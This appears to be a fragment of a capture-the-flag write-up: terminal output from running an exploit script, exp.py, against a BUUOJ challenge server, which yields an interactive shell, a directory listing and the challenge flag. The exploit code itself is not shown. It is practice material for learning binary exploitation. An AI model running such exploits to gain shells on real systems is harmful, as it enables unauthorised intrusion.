 pwn@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 26883: Done
[*] Switching to interactive mode
1. show numbers
2. add number
3. change number
4. get average
5. exit
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
flag{c37adaf2-1dbc-479a-b5f0-f36fcac8fdf9}